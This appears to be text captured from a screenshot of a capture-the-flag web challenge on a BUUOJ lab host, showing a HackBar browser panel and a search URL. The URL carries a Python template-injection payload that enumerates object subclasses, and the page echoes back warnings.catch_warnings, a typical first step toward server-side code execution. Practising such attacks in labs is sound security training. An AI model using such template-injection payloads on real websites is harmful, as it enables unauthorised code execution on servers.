 You searched for:
<class 'warnings.catch_warnings'>
Here is your result
[]
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Cookie-Edito
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://d424f179-8ce0-4651-bfaf-c4a814cbee2b.node5.buuoj.cn:81/?
search={{[].__class__.__base__.__subclasses__()[59]}}
Split URL
Execute